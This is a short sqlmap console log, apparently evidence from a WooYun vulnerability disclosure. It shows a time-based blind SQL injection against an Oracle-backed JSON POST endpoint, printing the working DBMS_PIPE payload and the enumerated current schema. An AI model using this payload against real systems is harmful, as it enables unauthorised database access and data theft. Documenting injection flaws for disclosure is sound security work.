 JSON like data found in POST data. Do you want to process it? [Y/n/q] y
[02:33:41] [INFO] resuming back-end DBMS 'oracle'
[02:33:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: JSON #2*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: {header:{"code":0,"message":{"title":"","detail":""}},body:{dataSto
res:{},parameters:{"queryCode":"4' AND 7104=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||
CHR(85)||CHR(78)||CHR(103),5) AND 'SnIK'='SnIK"}}}
---
[02:33:43] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[02:33:43] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP 2.2
back-end DBMS: Oracle
[02:33:43] [INFO] fetching current database
[02:33:43] [INFO] resumed: HF12345
[02:33:43] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HF12345'
www.wooyun.org